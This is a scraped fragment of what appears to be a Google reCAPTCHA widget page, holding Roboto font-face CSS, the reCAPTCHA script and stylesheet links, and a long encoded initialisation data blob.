  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8PPTxdv8siVkKo7Asdx5YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8PPTxdv8siVkKo7Asdx5YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8PPTxdv8siVkKo7Asdx5YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpoUeMKKM0deNsOMLsKIVMKlwopZwpxnfcODDkxvwoXCmcOlwrXDojhrYX3Cmz9pOsKJTkPCj1fDvlTCuMK8dMO8w4/CjcO2d8O/e0jCiMOWwrR2w5QIaMOGwq/DuDXCvcKNcAF3wo4Bwr3CribDrijCgwsfwrNAOQ/CrcOAwoDDtMKecsOiwqbCtgLDliJ9XD7Cvhsbe1pwwrrCtcOEJMKcw5wcw7nColPCtMORE0TCq8OGwrbCjFgnw5lpwrPCslDDtMORwqI5wogyBj/DjjfCm8Kmw7sgw5TCocKtwr7ChcKhMhg2wr7DlgJhL0PCv8K9McOoIsKhwrVGWMK0H8KTwr8ED1BhEAtEwp7Dol/Cq2QMAMOvdmHDrsKYOkDCocKSKcOgw7Z5HE/CoS5seDPDknBkwqlKwofDr2U2w5QUBsKbTl4/H8OXw4QEwrJMWjdOGMO/[base64]/CqsO+wrTDlTnCnGLDtWDDkTfDhMK0RMKSwqgCwq5pSltrwqDCuWFfw6ghFEZsw7RFG8KFNgrCv15owpk0asKDKcKywrQuw4vDv8O4dMO0McOQD0Mqw7/DrMKDWVVNd8KAwqEKwrXDvyDDo1XDocKSwrYqZBcqXWo5wrRyw4Iow4hzw6JcFXESMUrCrRszwqFZwpdjw4TChcOHw6TDtDrCu8KwKjzDmDjDoMKpwppowq4oXzLCu8KrBAxfX1xuMgTDm05Vw4PDkcOXCMOwScK0Sgwxw4sWwp/DucOcwr1YDsOBwrFcZcONw7MKw5cAExsnw57CvsO8wq3CtMKbVMOvw5kZwpnDusO+wodhwpwVwpDDgU4dVwjDkMKUfcKPw5tNecOpSsK7XjPDmsOkDl8+wovCqMKXecKtHGXDnx/[base64]/CpsKqWQTCun5+w7TCvi7Ctg9nBWHChi8dG1AvbcKhw6XDshzDucK1A0cowqpDwqrDp3U8NcKrAyjDhgYgw6/ClXk5H8Osw5HClQUcRgPCg8KqYCklVy/ChU5OwoxEw5QRUnsdwr46EcOJL8KXDxwqOEV5w6fDlMKQZGvDiw0CbATChWZEEcKvEMOHw7hcaWxew5Avw6rCqwfChcKqwoVraELDrMKhSmnCngUXwoZAJAhePjpzwoXDrcOgw5PDm8K5w6XDj3XCtHhNGMOmwqttYMK5CG3Ch25IwoXCmcK/wqPDvsOCwqvDjibCvinDjMOrwrYDwpnCnsObfEZRYcKZwp/DkFPDvwDCuCbCqcK4ExpqC0ACTG5qwqI5w7BjwpHCs8KHw5hCw7TDrm7CsyLDizg+LsK1EjhWH8KrPMKYwrXDlMKzX3B0w5fDicKOw4tuw4nDsMKiZDvDtcKZTlrDsm8Ew7o4bsK0Jmpaw4t9wpEuw6/CrirCnRYtw5LDqcKJwo1AQMOOw47DnsKywpTCpATCpSVHDjTCpcOhOzY3wqEFwrxdw7PCugpdPcK3Q0EbI3/[base64]/w7bCmTnDhcK0LcKjIMKqEcKWw7vCocKow5JfTB9Rw4XDhsO+w4nDusKBw5ICScK8dcOzw5xWwo3Du3/Cl8Kgw63Cq3bDlXl4GCLDscK/w7ADw6TDkm7CtMO7QcKPLcK+w67Dh8Ozw75QwrjChBjCncKZw5zCqkTCscOoDMOiPsORQD3CgsK7R8KeEkdQwoBgw7XDskLDu8Ogw4J2wqUwZ3tcw7HDhMOdw4XDqMObwrTDvMKjw5wXwqhFG8KOZsO2w5/CmcKRw4DDvMKTwqcDw5rDgwFtS0QDZcOFw5saw5/CtF/DmArDicONwrjDkTjCnMOHwoVmw4zDtn/DihYxw4Z/NcKJW8KBd2HDusKAwpI2HcKnejsJQMKiwrpiw7HCl3LDkMOOw5gMEXoew6wDTUFow6x5bcOUGkHDucO1d1DClsK8BcKRFT/Cgi3CgMOXw4HCl8K1Iy5Rw453wqhHCHNnEcOMOsKLwqvCtsOaPUfDg8Olwoovwrkow5ZRwpXCn8KRQMO9w6DDuUPDqkXCrsOhC8KOMxIVw4bDhMKTwqPCoy5Ow4zCjcKcw6wENcOuFMOaJMKbfwF2bsKBw4PDkkwIRcKcXn1lT3jCsFTDrcKlNHhrw7/[base64]/w7/Cnl7DtsOGw4N/[base64]/DosO1CMKKwo3CqMK1wrvDpMOQwq3DsVAkdsOVZSDCrRgVwoXDr3pPw5g/JnzCg0jCrF7CnMOQWMOFC8OGfMO1VhkNRHVowrJ5T8OAw67CqH91wooNw4zDgMKUUsKaw5p1w6/DtjvCoxQjJwHDlUvChTk3w6o5w5sSSTjCosOSw5TCtsKyw68gw6zDt8O+w7tGw7MsQ8O8eMOgTsO+YsK0w6HDvMOAw7HDosK7GWg3ACpSwrzDgcOuJVTCklJHOMOmN8Ofw5vCo8OKPsOFWcOzwq7DmsOAwo/DvcOgCQcIw4pmwrUhNsOyQcOMesOOw5xkbsOuCVnCnAvDhcKUwrIESkHCqiPDjsKhXsOYWcOUP8Onw6l/EMKySRYXWCTDrmzCgcOew4NDTWjDjDsxCTdnUDQuH8Onw6DCn8OGUsKtZU01DWnChsO2ZcOdKcKuwpJeUcOSwpNDFMO9wpwuFVgHLmpfbWE7U8OPBVfCtVrCggsVw4FEwp7Ci8O5GUIpw5FpZsK/w7jCoMKZw6jDkMKBw4/DicOdLMOYwosVw4DCiGTDh8K5bcOuQ8OLDhvDlWluw70eVsKYwq3DgG12wqQEaMOjDlzDl8Onw4UdwqvCijM3wrvCvwYhw4/[base64]/CuwLDm8KpS1LCoF7Ct2kRw6vCkMKfw78+dsKPw4rCm30dw7/CtMKqwqMNw4DCsmY2AcKSQjjDjsKqOcOWw6cUw68bJVPDo8KvCDvCrEFJwpg+V8OxwqzDgy3Cq8KLwrpTw6HDnxovwrkJw4/DvUDCm0LCusKkw63CgHzCt8O2wonDssOIwqY2wrLDiFZIDEpMw7hgQcKMWsKaCcOPwqNbUDDCqH/[base64]/w4dZw6s/F8OMbyE3wqlKw6XCnsKcT1EQwp/CoywyEsK7w7/[base64]/[base64]/CvRFfcj03cillw7YzWV9CFcO0wo7CgBDCqQQNMsObw4Riw4JQwqbDu8Ogwqk5AlPDgcKXJ1fCt0Ehwopyw7/ChcOiU8Kgw69rworDvkprL8Oyw4jDqk/[base64]/[base64]/wpDDvcOnwrQ2MmFnFj9uwqnCr8KPwofDmcKESMOSHcODwrzDrcO6S2Vjwrl4wrxEQkxfw4HDt2HDgRlEX8OHw6xwAH8swr7CnsKfE03Dsk0sUiFXXcKzZ8ORwqrDicOowrUnCMOKwrLDusOgwrN2D24uA8KTw612RcKCWRDCpX/DqEILWcO4w5vDpn4WbmsswrnDhkkiwpvDqFADSFUNKsObcwx5w6fCqX3CrsKie8Ksw7/[base64]/CgiFGw77CkW9fw6TDnD/DmsKpOMKYInYTw6bCrsK4wrzCisOFw4LDrsOKwrjDlMKYw57DqkXDiGEswoppwrLDrH3DvcK+KVEwRTVxwqc8Ems7w5I0IcOqGDlXUyrCosKew7jCo8OqwqR3wrVvwoJ6dW/DinjDrcKEWT5Fw59qAsO2eMKBw7E/McKLw5cLw51gEHQxw64/[base64]/DosKIUMKZw78HwpgscMOewo5lwonCqcKGBMK2w5tNwqpEasKmJcOaw6EqMsOEGMODwpZJwpkySglGck9iUcKiwoPDswDCrX8yKUPDo8KNwrbDqsOvw7TDu8KsNAsLw6QTIcOmKGnDgcK3w4Ftw5/Cl8O6DcOpwq3CnGU5wpnCo8Oww7tFYhdNwqTDmMK/PSBJQWbDtMOjwpLDkThXMcK9wp/DrMO5wpDChcKpMi7DmU3DnMO7KsOWw4hja0sKYzXDlkUvwo/Ds2VmacOtwo3Cj8OfUCFDwrMlwoHDoDfDp3Mfw4sZXcKbFxBjw6vDjnXCuyZveE3CthRXc8KibMOYwpzDqFYRwqZ/ZsOlw63Ck8KiBMKowq/Dm8Kow65bw5MIZcKEwqvDsMKpIydKOMOkZsOZFcOFwpROB2lBwp8Qw60WSXsaFxHCqRh/U8OYT2kZIFghw7QALcK9w73Ct8O4BiEGw6hPAcKDFMOZwrEhcQHCn3JoWsK7ZyvDmcO5PsO2wqNCDsKBw4XDmBwew6IEw6NSUcKPOxbCssOEF8O9wrDDssOVw7gLRmTClVTDsC92wpMvw6PCrcKMa0HDrcKzMU/[base64]/CkFNPeVLDkiQMb1QJw4/DtRPCkRzCqXXCp8O6wrPDvMO2A8OiDcOTwolgUX4dZ8KAw7TDvMKRRsO8BWpWEMOdw45BwqvDjGFlwoDDrMKzwocvwrN1w57CjyzDjmzDhEDCscKRV8KJED4RworDkVbDmgsgD2bDnznCu8K7w7jCssOOQX1qwo3DhMK3aXvCvsOnw7t/w5RUZ8KBCMOQKcKKwrhRTcOYw4xtw5PDoBxTJB5BI8OYw4doHsOXeTgGZVIOCsKMMcOzwrBBw6ImwpRwI8O9LsK9D8OtSB3ClwpDw5Rkw7jCtMK2a0xOesKPwoMyN3nDqHDCgBzDvWNLAg/DqD4cW8KnGcOzQ07DhcKUwo7Ckl/DgsOnw6doVm9RwpFaw5XCjU1Jw6rDtEgrTGfCscKVI2dNwoN3w6Qgw43CjFF2wqrDpsO6LhAoQCx2w4URwqfDiSQ9RcOYayUBw4/ClsOkZMKEFlHCgMOTBsKswr/DjsOoCT90Z1Eyw7bDvQxCwobCsMKowpTClcOvQBHDnl8vAU4CwpDDk8KTdW5lwqLCo8OXA34DPcKabyoZw7FQwqlYP8Oyw6Ftw6LCmRjCmcOLMMOKCVAPBUZ1fsOrw6g2asOlwqUhwqcrZ04DwpzDtUx9wqfDqmDDm8K1E8ODwrFkYMKCNsKuXcOZwobDtHF9wq/CmMOxw7wXwoPDl8OYw6zDs0DClMKjw6oiMT7DocO+RjJNJ8K/[base64]/DrcK8ITgie8Kyw5FAQAhYwo/DsH8zQ8KUwoXCnMKiA23DgQR8XVnCk13Dp8O4wrLDrBnClsOewrTCqX/CkWHDtQUNHMOIDGljLGnDq3xDaV1aw6jCmMO7DkdTdTrCj8O3woAoIXYfQgzCr8OfwpzDscKIw5XCsUzDmsOlw5jCmF5Qw5vDh8OCwqDDtcKsdi3Cm8KSwoxvwrw2wqTDgsKmw4dTw7cvKiEdBcO0JgTDhB/CrMOwe8OdM8KXw7TDlMOpLcOpwo5jBsO3Dm7ChQkOw6YsccOdWsK1VUlDw6YLZsKfEW7Dl8KyBBXDhMO/DMO+cGvCglxTKynChgPCuXpEcsOlf2VgwofDkBLCksOYwq8Gw5lowozDh8Okw7BScnDDg8ODwqzDvmbDisKpZsKGw7jDiF3CiG3DucOXw7/[base64]/[base64]/WcKuwrzDuMKIw5xAP8KtLU0MwpEfH8K/[base64]/w44dw43DiBbCtELDhMOWwrfDg2kFwpDCu8KjI3U8wrvDkz/DlBrDu2vCqGVvwr4Qw5MpwrczVgJFBzhaA8OzIsOzwqYIw5/Cj2xjNTcewoTCr8OEG8KEQU87w7vDg8KBw7zChcO7wr8Ww7LCjsOMJ8K6w4TCjcOhbC8jw4TClTLCpTPCukfCnh3Cr33CiVRYWUEww5New4fDrxFGw7jCosKrwoHDgcKgw6QFwqgeR8Osw4MHdHsNw4ghMcOtwqY/[base64]/DlgvCn8K5O8KPwphiJ8Ksw6kRZcOZBcOrWRzDrMOKID7CoSXCtMKvUCjCgX5hwqoCwq7CpcOqPQLDnMKMw5pnw4nCnHPDpgnCj8K+IxY9XcKhScKcwrfCosKhVMOrTBpCLgAywoPCgW3Cq8OlwprCqcORfMK4LTTCj0RiwoLCtsKcwprCn8KXRj/[base64]/CsDVzZB3DlxjCqzhdw54twovCkcKRAsK2RcKSw5hseUt5wqnCi8KAwqfCjsK4wrYKDkdfHMOPAcOUwpF7bjUkwqdYw4fDvMOPw44pwrvDqQk9wpHCokITw7DDnsOOC1LDlMOvwrpjw7TDoBbCtH/CisKAw7Vmw47Cv27DvMKvw44NWcOmbV7DosKKw4FoKcKxAsKGwqUZw7YiIMKdwrhLwptdB0vClCkYwo9eUQDCqjlfAwDCszbCn0cIwpI2w4LDnUAeS8O3WsKMKBjCvsOiwo/CgElkw5DDpsOxHsObNcKHXnUtwqjDp8KMMsKVw40BwowTwr7DlT3CikMFW18VV8OswqAUE8ODwq/CksKYwrdnTQ8Qw6DDoR3CssKQeHdcF3XCljzDoDoHRA9Uw7XDnnpWdcKCW8K6BRXCksO3w7rDij/DjcOpKWDDv8K7woxEw7IpXzxeeAzDq8OSM8OHKlcIAcKgw5USw4rCpR/DhXtnwpvDosORH8O5T3nDlTRPw4pdw67Ds8KOUGbCinp8VsOYwp/Dr8O9YcOKw7bCqnnDjgoxUcKVMDgsAsONa8K2wrxYw5cDwrjDgcK+wrjCkCspwobDhQ88UsK6w7kaHcK9Yh0xYcOgw6bDpcOSw4DCt1DClsKfwofDmWLCvQ/Dix/DicKEJUXDoznCkg/DqkBAwrNzwpZFwr7DkRhHwqbCvSdPw57Dky/CoHDCsCHDvMKaw6I1w63Do8KWMjDCqm3DuTcZCnTDiMOiwrTCosOcXcKCw6sTwpbDgCIDw4LCvHV/TcKXw6HCqMO5H8KGwrZuwoPDtsOPecKHwr/[base64]/b8KqwpVZwqjChsKVwrc6BgLCksKmJMKvBMOfQltxw4MvTU8zwpbDo8KFwqF0TsKXA8OXd8Kdwr/DuSnDiTJ7woPDs8Oyw4nCrn/CrXEfw6UQWyLCgzN6WsOpwolXw4PDt8KBfS4y